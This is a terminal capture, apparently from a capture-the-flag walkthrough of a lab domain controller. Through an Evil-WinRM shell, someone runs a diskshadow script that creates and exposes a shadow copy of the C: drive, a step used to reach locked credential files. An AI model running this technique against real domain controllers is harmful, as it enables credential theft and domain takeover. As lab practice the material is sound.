 *Evil-WinRM* PS C:\windows\system32> diskshadow /s c:\programdata\shadow3.dsh
Microsoft DiskShadow version 1.0
Copyright (C) 2013 Microsoft Corporation
On computer:  DC01,  11/3/2020 10:57:14 PM

-> set context persistent nowriters
-> set metadata c:\programdata\df.cab
-> set verbose on
-> add volume c: alias unicornie
-> create

Alias unicornie for shadow ID {348ba491-8e05-4e6f-843b-1f937f896918} set as environment variable.
Alias VSS_SHADOW_SET for shadow set ID {76cfa5d5-0038-425d-b6e3-574168660ff8} set as environment variable.
Inserted file Manifest.xml into .cab file df.cab
Inserted file Dis9D99.tmp into .cab file df.cab

Querying all shadow copies with the shadow copy set ID {76cfa5d5-0038-425d-b6e3-574168660ff8}

        * Shadow copy ID = {348ba491-8e05-4e6f-843b-1f937f896918}               %unicornie%
                - Shadow copy set: {76cfa5d5-0038-425d-b6e3-574168660ff8}       %VSS_SHADOW_SET%
                - Original count of shadow copies = 1
                - Original volume name: \\?\Volume{351b4712-0000-0000-0000-602200000000}\ [C:\]
                - Creation time: 11/3/2020 10:57:14 PM
                - Shadow copy device name: \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy2
                - Originating machine: DC01.BLACKFIELD.local
                - Service machine: DC01.BLACKFIELD.local
                - Not exposed
                - Provider ID: {b5946137-7b9f-4925-af80-51abd60b20d5}
                - Attributes:  No_Auto_Release Persistent No_Writers Differential

Number of shadow copies listed: 1
-> expose %unicornie% z:
-> %unicornie% = {348ba491-8e05-4e6f-843b-1f937f896918}
The shadow copy was successfully exposed as z:\.
->
*Evil-WinRM* PS C:\windows\system32>